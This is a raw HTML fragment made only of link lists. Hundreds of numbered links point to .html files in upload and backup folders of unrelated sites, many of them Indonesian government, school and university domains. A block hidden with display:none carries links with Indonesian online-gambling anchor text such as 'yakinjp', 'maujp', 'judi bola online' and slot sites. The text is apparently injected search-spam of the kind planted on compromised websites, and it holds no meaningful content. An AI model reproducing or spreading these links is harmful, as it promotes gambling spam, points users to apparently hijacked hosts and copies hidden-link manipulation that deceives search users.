<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000136.html">168000136</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000137.html">168000137</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000138.html">168000138</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000139.html">168000139</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000140.html">168000140</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000141.html">168000141</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000142.html">168000142</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000143.html">168000143</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000144.html">168000144</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000145.html">168000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000166.html">178000166</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000167.html">178000167</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000168.html">178000168</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000169.html">178000169</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000170.html">178000170</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000171.html">178000171</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000172.html">178000172</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000173.html">178000173</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000174.html">178000174</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000175.html">178000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000176.html">178000176</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000177.html">178000177</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000178.html">178000178</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000179.html">178000179</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000180.html">178000180</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000226.html">188000226</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000227.html">188000227</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000228.html">188000228</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000229.html">188000229</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000230.html">188000230</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000231.html">188000231</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000232.html">188000232</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000233.html">188000233</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000234.html">188000234</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000235.html">188000235</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000131.html">198000131</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000132.html">198000132</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000133.html">198000133</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000134.html">198000134</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000135.html">198000135</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000136.html">198000136</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000137.html">198000137</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000138.html">198000138</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000139.html">198000139</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000140.html">198000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000136.html">238000136</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000137.html">238000137</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000138.html">238000138</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000139.html">238000139</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000140.html">238000140</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000141.html">238000141</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000142.html">238000142</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000143.html">238000143</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000144.html">238000144</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000145.html">238000145</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000146.html">238000146</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000147.html">238000147</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000148.html">238000148</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000149.html">238000149</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000150.html">238000150</a></p>

<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000156.html">118000156</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000157.html">118000157</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000158.html">118000158</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000159.html">118000159</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000160.html">118000160</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000161.html">118000161</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000162.html">118000162</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000163.html">118000163</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000164.html">118000164</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000165.html">118000165</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000166.html">118000166</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000167.html">118000167</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000168.html">118000168</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000169.html">118000169</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000170.html">118000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000166.html">128000166</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000167.html">128000167</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000168.html">128000168</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000169.html">128000169</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000170.html">128000170</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000171.html">128000171</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000172.html">128000172</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000173.html">128000173</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000174.html">128000174</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/backup-data/128000175.html">128000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
